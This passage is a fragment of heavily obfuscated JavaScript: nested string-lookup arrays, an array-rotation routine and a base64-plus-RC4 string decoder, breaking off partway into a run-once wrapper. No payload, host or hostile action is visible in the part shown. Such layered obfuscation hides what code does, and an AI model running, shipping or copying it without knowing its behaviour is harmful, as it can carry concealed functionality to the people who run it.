[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return 